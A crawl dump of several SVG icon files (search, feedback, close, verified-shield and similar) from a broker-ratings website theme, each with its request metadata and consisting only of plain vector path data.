<path d="M8.27167 69.2163C5.75732 69.2163 3.71094 71.262 3.71094 73.777C3.71094 76.2921 5.75732 78.3378 8.27167 78.3378C10.7867 78.3378 12.8331 76.2921 12.8331 73.777C12.8331 71.262 10.7874 69.2163 8.27167 69.2163ZM8.27167 75.7596C7.17865 75.7596 6.28906 74.8707 6.28906 73.777C6.28906 72.684 7.17865 71.7944 8.27167 71.7944C9.36536 71.7944 10.2549 72.684 10.2549 73.777C10.2549 74.8707 9.36536 75.7596 8.27167 75.7596Z" fill="black"/>
<path d="M87.0755 56.5961C85.4232 54.1684 82.0965 53.5252 79.66 55.1621L62.8082 66.4407L59.2109 66.2386L59.119 65.3174C58.7604 61.7101 56.0031 58.8359 52.4138 58.3283C52.391 58.325 52.3688 58.3223 52.346 58.3203L34.1877 56.7291C33.5734 56.6331 31.6069 56.0684 26.2036 52.9693C23.3951 51.3586 20.2309 50.4496 17.0163 50.3261V46.9537C17.0163 45.2611 15.64 43.8848 13.9474 43.8848H3.06891C1.37701 43.8848 0 45.2618 0 46.9537V80.1679C0 81.8598 1.37701 83.2368 3.06891 83.2368H13.9474C15.6393 83.2368 17.0163 81.8598 17.0163 80.1679V79.2528L32.8892 85.2637C32.9241 85.2771 34.2132 85.7592 36.5832 85.5356C36.5899 85.5349 62.9573 81.7335 62.9573 81.7335C62.964 81.7329 62.97 81.7315 62.9768 81.7302C65.2299 81.371 67.3549 80.4183 69.1226 78.9768C69.1387 78.9634 69.1542 78.95 69.1696 78.9365L86.2034 63.6162C88.2108 61.8336 88.5861 58.8157 87.0755 56.5961ZM84.4853 61.694L67.4697 76.9982C66.0611 78.1403 64.3706 78.8956 62.5793 79.1829L36.2247 82.9823C36.2186 82.983 36.2099 82.9843 36.2019 82.9857C36.1978 82.9863 36.1931 82.987 36.1891 82.9877C35.4009 83.1119 34.5798 83.0595 33.7479 82.8319L17.0163 76.496V61.7745C17.0163 61.0622 16.4389 60.4855 15.7272 60.4855C15.0149 60.4855 14.4382 61.0622 14.4382 61.7745V80.1679C14.4382 80.4384 14.218 80.6586 13.9474 80.6586H3.06891C2.79834 80.6586 2.57813 80.4384 2.57813 80.1679V46.9537C2.57813 46.6831 2.79834 46.4629 3.06891 46.4629H13.9474C14.218 46.4629 14.4382 46.6831 14.4382 46.9537V55.9516C14.4382 56.6639 15.0156 57.2407 15.7272 57.2407C16.4396 57.2407 17.0163 56.6633 17.0163 55.9516V52.9069C19.7817 53.0291 22.5022 53.8186 24.9205 55.2064C31.4377 58.944 33.2578 59.2018 33.856 59.2864C33.8789 59.2897 33.901 59.2918 33.9238 59.2944L52.0842 60.8856C54.4783 61.2394 56.3139 63.1623 56.5536 65.5726L56.6221 66.2594L32.3091 67.7606C32.2924 67.7593 32.2756 67.7579 32.2608 67.7566C31.4726 67.6854 30.7609 67.3128 30.2554 66.7072C29.7995 66.16 28.9865 66.0862 28.4399 66.5427C27.8928 66.9986 27.8189 67.8117 28.2755 68.3582C29.2214 69.4928 30.5562 70.1716 32.0312 70.3247C32.8275 70.4079 58.0401 68.7549 58.0401 68.7549L63.0942 69.0389C63.3735 69.0551 63.6508 68.9785 63.8831 68.8228L81.0961 57.3031C82.3604 56.4538 84.0865 56.7868 84.9439 58.0463C85.7274 59.1984 85.5327 60.7641 84.4853 61.694Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1908_1023">
<rect width="88" height="88" fill="white" transform="translate(0 0.333252)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg
body_size: 223
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_30_45" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="11" y="14" width="35" height="29">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 26.1333C12.4507 26.1333 11.2 27.384 11.2 28.9333C11.2 30.4827 12.4507 31.7333 14 31.7333C15.5493 31.7333 16.8 30.4827 16.8 28.9333C16.8 27.384 15.5493 26.1333 14 26.1333ZM14 14.9333C12.4507 14.9333 11.2 16.184 11.2 17.7333C11.2 19.2827 12.4507 20.5333 14 20.5333C15.5493 20.5333 16.8 19.2827 16.8 17.7333C16.8 16.184 15.5493 14.9333 14 14.9333ZM14 37.6506C12.6187 37.6506 11.5173 38.7706 11.5173 40.1333C11.5173 41.496 12.6373 42.616 14 42.616C15.3627 42.616 16.4827 41.496 16.4827 40.1333C16.4827 38.7706 15.3813 37.6506 14 37.6506ZM19.6 42H45.7333V38.2667H19.6V42ZM19.6 30.8H45.7333V27.0667H19.6V30.8ZM19.6 15.8667V19.6H45.7333V15.8667H19.6Z" fill="white"/>
</mask>
<g mask="url(#mask0_30_45)">
<rect x="3.73334" y="3.7334" width="48.5333" height="48.5333" fill="#333333"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg
body_size: -38
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.125C17.0061 0.125 21.875 4.99391 21.875 11C21.875 13.5978 20.964 15.9828 19.4442 17.8532L26.7954 25.2045C27.2348 25.6439 27.2348 26.3561 26.7954 26.7954C26.3961 27.1949 25.7711 27.2312 25.3307 26.9043L25.2045 26.7954L17.8532 19.4442C15.9828 20.964 13.5978 21.875 11 21.875C4.99391 21.875 0.125 17.0061 0.125 11C0.125 4.99391 4.99391 0.125 11 0.125ZM11 2.375C6.23654 2.375 2.375 6.23654 2.375 11C2.375 15.7634 6.23654 19.625 11 19.625C15.7634 19.625 19.625 15.7634 19.625 11C19.625 6.23654 15.7634 2.375 11 2.375Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg
body_size: 267
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.0872 7.72913C18.0873 7.74533 18.0898 7.76105 18.0898 7.77729C18.0898 12.7529 13.7531 16.8007 8.42186 16.8007H5.67908C6.82677 19.8384 9.92667 22 13.5781 22H21.3555C21.6204 22 21.8584 21.8376 21.9553 21.5908C22.0522 21.3441 21.988 21.0634 21.7935 20.8828L20.0305 19.2475C21.3057 17.8545 22 16.0662 22 14.2226C22 11.5518 20.4498 9.12978 18.0872 7.72913Z" fill="#BDBDBD"/>
<path d="M0.206465 14.3945C0.0119883 14.5751 -0.05225 14.8558 0.0446875 15.1026C0.141625 15.3493 0.379543 15.5117 0.644531 15.5117H8.42188C13.0419 15.5117 16.8008 12.0423 16.8008 7.77734C16.8008 3.51235 13.0419 0 8.42188 0C3.80188 0 0 3.51235 0 7.77734C0 9.62092 0.694246 11.3663 1.96947 12.7592L0.206465 14.3945ZM4.55469 3.91016H12.2891C12.6453 3.91016 12.9336 4.19843 12.9336 4.55469C12.9336 4.91094 12.6453 5.19922 12.2891 5.19922H4.55469C4.19843 5.19922 3.91016 4.91094 3.91016 4.55469C3.91016 4.19843 4.19843 3.91016 4.55469 3.91016ZM4.55469 6.48828H12.2891C12.6453 6.48828 12.9336 6.77656 12.9336 7.13281C12.9336 7.48907 12.6453 7.77734 12.2891 7.77734H4.55469C4.19843 7.77734 3.91016 7.48907 3.91016 7.13281C3.91016 6.77656 4.19843 6.48828 4.55469 6.48828ZM4.55469 9.06641H12.2891C12.6453 9.06641 12.9336 9.35468 12.9336 9.71094C12.9336 10.0672 12.6453 10.3555 12.2891 10.3555H4.55469C4.19843 10.3555 3.91016 10.0672 3.91016 9.71094C3.91016 9.35468 4.19843 9.06641 4.55469 9.06641Z" fill="#BDBDBD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg
body_size: -102
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 -0.707124 0.70709 0.707124 0.00390625 1.41431)" fill="#212529"/>
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 0.707124 -0.70709 0.707124 19.2695 0)" fill="#212529"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg
body_size: 683
content:
<svg width="23" height="26" viewBox="0 0 23 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9715 17.3626C20.2726 19.2566 19.2158 20.9034 17.8298 22.2569C16.2522 23.7974 14.1864 25.0215 11.6898 25.8947C11.6079 25.9232 11.5224 25.9466 11.4365 25.9639C11.323 25.9863 11.2076 25.9984 11.0931 26H11.0707C10.9487 26 10.8261 25.9877 10.7045 25.9639C10.6186 25.9466 10.5343 25.9232 10.4528 25.8953C7.95322 25.0235 5.88487 23.7999 4.30569 22.2594C2.91912 20.906 1.86244 19.2602 1.16459 17.3662C-0.104347 13.9226 -0.0321422 10.1291 0.0259786 7.0806L0.0269704 7.03379C0.0386739 6.78206 0.0462117 6.51764 0.0503774 6.22565C0.0716023 4.79207 1.2114 3.60605 2.64518 3.52611C5.63453 3.35929 7.94707 2.38433 9.92297 0.458406L9.94023 0.442537C10.2683 0.141618 10.6817 -0.00596484 11.0931 0.000184484C11.4899 0.00534197 11.885 0.152727 12.2014 0.442537L12.2182 0.458406C14.1946 2.38433 16.5071 3.35929 19.4964 3.52611C20.9302 3.60605 22.07 4.79207 22.0912 6.22565C22.0954 6.51963 22.1029 6.78365 22.1146 7.03379L22.1152 7.05362C22.1732 10.1078 22.245 13.9089 20.9715 17.3626Z" fill="#00DD80"/>
<path d="M20.9714 17.3627C20.2725 19.2567 19.2156 20.9035 17.8297 22.2569C16.2521 23.7974 14.1863 25.0215 11.6897 25.8947C11.6078 25.9233 11.5223 25.9467 11.4364 25.964C11.3229 25.9864 11.2075 25.9985 11.093 26.0001V0.000244141C11.4897 0.00540163 11.8849 0.152786 12.2013 0.442597L12.2181 0.458466C14.1944 2.38439 16.507 3.35935 19.4963 3.52617C20.9301 3.60611 22.0699 4.79213 22.0911 6.22571C22.0953 6.51969 22.1028 6.78371 22.1145 7.03385L22.1151 7.05369C22.1731 10.1079 22.2449 13.909 20.9714 17.3627Z" fill="#00AA63"/>
<path d="M17.5501 13C17.5501 16.5652 14.6553 19.4673 11.0931 19.48H11.0703C7.49756 19.48 4.59033 16.573 4.59033 13C4.59033 9.42729 7.49756 6.52026 11.0703 6.52026H11.0931C14.6553 6.53296 17.5501 9.43503 17.5501 13Z" fill="white"/>
<path d="M17.55 13C17.55 16.5652 14.6552 19.4673 11.093 19.48V6.52026C14.6552 6.53296 17.55 9.43503 17.55 13Z" fill="#E1EBF0"/>
<path d="M14.0113 12.067L11.093 14.9857L10.4624 15.6163C10.3134 15.7653 10.118 15.8397 9.92286 15.8397C9.72747 15.8397 9.53228 15.7653 9.38311 15.6163L8.02729 14.2599C7.72935 13.9619 7.72935 13.4793 8.02729 13.1812C8.32484 12.8832 8.80805 12.8832 9.10599 13.1812L9.92286 13.998L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0113 10.9883C14.3093 11.2862 14.3093 11.7694 14.0113 12.067Z" fill="#B4D2D7"/>
<path d="M14.0114 12.067L11.093 14.9857V12.8277L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0114 10.9883C14.3093 11.2862 14.3093 11.7694 14.0114 12.067Z" fill="#6FA5AA"/>
</svg>
